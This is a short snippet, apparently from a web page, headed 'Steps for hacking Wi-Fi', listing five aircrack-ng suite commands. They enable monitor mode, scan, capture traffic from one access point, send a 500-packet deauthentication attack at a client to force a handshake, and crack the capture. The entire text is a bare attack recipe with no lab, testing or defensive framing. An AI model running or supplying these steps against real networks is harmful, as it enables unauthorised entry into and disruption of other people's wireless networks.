 Steps for hacking Wi-Fi:
 airmon-ng start wlan0
 airodump-ng mon0
 airodump-ng --bssid 0C:D2:B5:01:AB:70 -c 12 -w bytecodelab mon0
 aireplay-ng -c <STATION> -0 500 -a 0C:D2:B5:01:AB:70 mon0
 aircrack-ng bytecodelab.cap
 